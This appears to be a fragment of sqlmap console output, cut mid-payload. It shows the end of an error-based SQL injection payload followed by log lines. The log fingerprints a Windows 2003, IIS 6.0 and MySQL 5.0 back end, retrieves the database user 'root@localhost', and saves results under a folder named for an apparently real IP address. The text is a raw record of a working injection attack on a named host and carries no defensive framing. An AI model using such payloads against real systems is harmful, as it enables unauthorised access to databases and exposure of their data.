 sqlmap
CASE WHEN (5011=5011) THEN 1 ELSE 0 END)),CHAR(58,104,97,111,58),FLOOR(RAND(0)*2
))x FROM information_schema.tables GROUP BY x)a) AND 'jopn'='jopn
---
[10:07:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[10:07:42] [INFO] fetching current user
[10:07:52] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[10:07:52] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 25 times, 404 (Not Found) - 2 times
[10:07:52] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 10:07:52
C:\Python27\sqlmap>